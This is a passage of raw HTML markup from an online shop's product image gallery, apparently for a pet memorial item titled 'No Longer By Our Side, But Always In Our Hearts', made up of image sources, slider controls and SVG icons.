        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214613085">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214645853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214645853"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_dff5b33c-08fa-448b-b664-1ed0688e2bc7.jpg?v=1707214749&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214645853">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214678621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214678621"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_bdef7cfa-d44f-4ebe-8b42-6e6ed2c34538.jpg?v=1707213896&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214678621">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214744157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214744157"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214744157">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-25338214711389"
            data-media-position="1"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338214056029"
              data-media-position="2"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-1
"
              >
